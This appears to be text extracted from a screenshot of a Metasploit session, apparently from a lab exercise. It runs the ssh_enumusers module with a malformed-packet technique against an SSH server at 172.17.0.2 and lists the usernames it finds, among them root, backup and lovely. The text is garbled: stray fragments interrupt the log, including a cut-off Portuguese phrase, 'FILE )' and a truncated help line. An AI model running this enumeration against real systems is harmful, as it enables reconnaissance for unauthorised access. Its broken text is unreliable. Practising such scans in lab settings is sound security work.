 msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
Malformed Packet Use a malformed packet
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
View the full module info with the info, or info -d comma
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'man' found
a configuração dos nomes que esta em ve
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'games' found
FILE )
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'lovely' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'proxy' found
[+] 172.17.0.2:22 - SSH - User 'list' found